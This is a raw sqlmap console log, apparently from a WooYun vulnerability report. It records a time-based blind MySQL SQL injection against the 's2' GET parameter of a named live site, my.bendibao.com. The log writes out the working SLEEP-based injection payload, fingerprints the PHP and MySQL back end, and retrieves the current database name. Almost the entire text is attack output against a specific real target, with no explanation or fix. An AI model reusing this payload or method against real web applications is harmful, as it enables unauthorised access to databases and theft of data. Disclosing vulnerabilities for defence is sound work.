 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: s2 (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=geturl&s1=e&s2=e' AND (SELECT * FROM (SELECT(SLEEP(5)))KOwf)
AND 'uswd'='uswd
---
[09:43:42] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[09:44:10] [INFO] confirming MySQL
[09:44:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:44:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL >= 5.0.0
[09:44:21] [INFO] fetching current database
[09:44:21] [INFO] retrieved: dazhe
[09:47:05] [ERROR] invalid character detected. retrying..
current database: 'dazhe'
[09:47:08] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\my.bendibao.com'
www.wooyun.org